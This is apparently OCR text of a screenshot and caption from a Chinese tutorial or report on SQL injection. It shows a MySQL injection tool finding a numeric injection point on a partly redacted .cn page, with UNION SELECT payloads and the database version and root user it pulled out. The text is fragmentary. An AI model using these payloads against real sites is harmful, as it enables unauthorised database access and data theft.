 当前数据库用户，这就是我们union
注入点 http://www. .cn/v_tpxw.php?id=317 开始检测
注入类型 数字型 关键字 水文水 数据库类型 mysql5.x 字段数 7 显示位置 5
段。
基本信息 获取数据 读取文件 写入文件
“字段
获取信息 数据库名字
名称 内容
version 5.0.41-community-nt
5，在
user root@localhost
database
内容，
current_user root@%
session_user root@localhost
信息，
MYSQL数据库注入工具http://www. cn/v_tpxw.php?id=317 存在数字型注入点
http://www. cn/v_tpxw.php?id=317 数据库mysql5.x
库等，
http://www cn/v_tpxw.php?id=317 and 1=2 union select null,null,null,null,concat(char
(94),char(94),char(94),version(),char(94),char(94),char(94),char(94)),null,null/*
http://www. cn/v_tpxw.php?id=317 and 1=2 union select null,null,null,null,concat(char
图 37 获取到的系统基本信息